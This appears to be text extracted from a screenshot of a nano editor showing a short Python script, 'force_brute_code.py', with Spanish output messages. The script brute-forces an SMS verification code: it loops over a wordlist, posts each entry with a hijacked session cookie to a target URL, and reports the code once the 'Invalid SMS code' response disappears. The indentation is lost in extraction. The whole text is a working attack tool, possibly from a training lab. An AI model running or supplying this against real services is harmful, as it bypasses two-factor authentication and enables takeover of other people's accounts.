 GNU nano 6.1 force_brute_code.py
import requests
import sys
import re
wordlist = open(sys.argv[1],"r")
for i in wordlist:
cookie = {'Cookie':'session='+sys.argv[2]}
data = {'sms':i.strip()}
respuesta = requests.post(sys.argv[3], data=data, headers=cookie)
coincidencia = re.findall("Invalid SMS code",respuesta.text)
if coincidencia == []:
print("El codigo de verificacion es: "+i.strip())
break
else:
pass